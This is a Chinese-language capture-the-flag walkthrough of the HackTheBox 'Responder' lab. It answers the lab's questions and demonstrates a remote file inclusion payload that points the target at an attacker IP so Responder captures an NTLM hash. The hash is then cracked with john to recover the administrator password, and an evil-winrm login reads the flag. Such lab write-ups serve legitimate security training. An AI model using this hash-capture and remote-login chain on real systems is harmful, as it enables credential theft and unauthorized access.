HackTheBox Responder

环境启动参考:https://help.hackthebox.com/en/articles/5185687-introduction-to-lab-access



TASK 1

使用 IP 地址访问 Web 服务时,我们被重定向到的域是什么?

使用IP地址访问查看,顺便添加到hosts文件,没什么可说的。



TASK 2

服务器上使用哪种脚本语言生成网页?

可以使用wappalyzer插件查看



TASK 3

用于加载不同语言版本网页的 URL 参数的名称是什么?

点击DE就可以看到



TASK 4

下面哪个选项可以作为page的参数来进行本地文件包含

这都是基础了,没必要细讲

TASK 5

下面哪个选项可以作为page的参数来进行远程文件包含

TASK 6

NTLM 的全称是什么,这不用想,直接百度。

TASK 7

responder中的哪个参数能指定网络接口?

参考:https://blog.csdn.net/weixin_43221560/article/details/107757138

TASK 8

有几种工具可以接受 NetNTLMv2 质询/响应并尝试数百万个密码以查看其中是否有任何一个生成相同的响应。一个这样的工具通常被称为 john,但全名是什么?

直接百度。



TASK 9



administrator用户的密码是什么?







首先启动responder并监听本地的tun0网卡,然后由于靶机存在RFI,因此可以远程访问本地的某个文件,使用responder拿到主机的administrator的哈希,然后使用john破解。

responder -I tun0 #监听

远程文件包含(ip:ifconfig查看,不是环境的IP地址,注意!!!)

payload:http://unika.htb/index.php?page=//10.10.14.148/somefile

将密文写入responder文件

john responder1

administrator密码:badminton



TASK 10

我们将使用 Windows 服务(即在盒子上运行)使用我们恢复的密码远程访问 Responder 机器。它监听什么端口 TCP?





FLAG

evil-winrm -i 10.129.250.137 -u Administrator -p badminton

cd ../../mike/Desktop/

cat flag.txt

本文作者:Cx330Lm

版权声明:本作品采用知识共享署名-非商业性使用-禁止演绎 2.5 中国大陆许可协议进行许可。

安全声明:⽂中所涉及的技术、思路和⼯具仅供以安全为⽬的的学习交流使⽤,任何⼈不得将其⽤于⾮法⽤途以及盈利等⽬的,否则后果⾃⾏承担。所有渗透都需获取授权!